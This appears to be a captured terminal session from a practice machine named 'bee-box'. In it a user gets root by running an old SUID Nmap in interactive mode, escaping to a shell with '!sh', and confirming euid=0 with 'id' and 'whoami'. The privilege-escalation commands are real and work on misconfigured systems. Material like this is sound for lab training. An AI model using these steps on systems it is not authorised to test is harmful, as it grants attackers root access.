 bee@bee-box:/usr/bin$ nmap -V
Nmap version 4.53 ( http://insecure.org )
bee@bee-box:/usr/bin$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# id
uid=1000(bee) gid=1000(bee) euid=0(root) egid=0(root) groups=4(adm),2
5(sambashare),1000(bee)
# whoami
root